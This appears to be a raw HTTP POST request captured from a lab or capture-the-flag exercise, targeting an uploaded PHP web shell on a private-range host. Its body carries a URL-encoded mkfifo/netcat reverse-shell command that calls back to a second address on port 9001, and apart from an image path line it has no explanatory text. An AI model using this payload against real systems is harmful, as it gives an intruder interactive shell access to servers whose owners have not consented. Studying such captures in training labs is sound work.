 1 POST
/uploads/1126-1251_4f6035eea4f8c504/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=sq1fdhuas5g5osv53m0t1hm6d1
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 90
14
15 kawai=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.21+9001+>/tmp/f